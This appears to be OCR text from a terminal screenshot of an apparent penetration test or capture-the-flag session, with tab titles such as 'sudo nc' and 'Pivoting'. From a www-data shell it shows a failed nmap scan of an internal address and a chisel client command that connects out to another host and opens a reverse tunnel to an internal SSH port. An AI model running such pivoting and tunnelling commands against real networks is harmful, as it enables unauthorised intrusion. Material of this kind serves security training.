 - : sudo nc — Konsole
Fichier Édition Affichage Signets Configuration Aide
- : sudo nc
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$ ./nmap -A 172.18.0.1
./nmap -A 172.18.0.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-08-06 15:34 UTC
Unable to find nmap-services!  Resorting to /etc/services
Unable to open /etc/services for reading service information
QUITTING!
www-data@3ae0546fc2f0:/tmp$ ./chisel client 10.11.26.90:2000 R:2001:172.18.0.1:22
<chisel client 10.11.26.90:2000 R:2001:172.18.0.1:22
2021/08/06 15:39:42 client: Connecting to ws://10.11.26.90:2000
2021/08/06 15:39:42 client: Connected (Latency 40.06651ms)
- : sudo nc Pivoting : zsh Linux : chisel (sysadmin) 127.0.0.1